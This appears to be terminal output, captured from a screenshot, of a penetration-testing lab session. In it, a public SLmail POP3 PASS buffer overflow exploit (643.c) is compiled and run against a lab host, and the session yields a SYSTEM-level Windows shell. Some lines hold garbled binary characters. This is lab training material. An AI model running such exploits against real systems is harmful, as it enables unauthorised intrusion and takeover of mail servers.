 root@kali: ~
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>uid
uid
'uid' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>
root@kali: ~/labs/exploits
[+] SLMAIL Remote buffer overflow exploit in POP3 PASS by Haroon Rashid Astwat.
[*] Connected to: 10.11.10.124.
[*] +OK POP3 server offsec-lab ready <00001.301253@offsec-lab>
▒▒\▒`\▒▒m\▒_g&G|▒▒▒;l▒▒▒▒▒▒▒(▒[*] +OK username welcome here
ready <00001.301253@offsec-lab>
▒▒\▒`\▒▒m\▒_g&G|▒▒▒;l▒▒▒▒▒▒▒(▒Shellcode len: 4 bytes
Buffer len: 2630 bytes
root@:~/labs/exploits> less slmail-pop3.py
root@:~/labs/exploits> less 643.c
root@:~/labs/exploits> vim 643.c
root@:~/labs/exploits> gcc 643.c -o slmail-linux
root@:~/labs/exploits> ./slmail-linux
[+] SLMAIL Remote buffer overflow exploit in POP3 PASS by Haroon Rashid Astwat.
[*] Connected to: 10.11.10.124.
^C
root@:~/labs/exploits> ./slmail-linux
[+] SLMAIL Remote buffer overflow exploit in POP3 PASS by Haroon Rashid Astwat.
[*] Connected to: 10.11.10.124.
[*] +OK POP3 server offsec-lab ready <00001.593911@offsec-lab>
[*] +OK username welcome here
ready <00001.593911@offsec-lab>
Shellcode len: 351 bytes
Buffer len: 2977 bytes
root@:~/labs/exploits>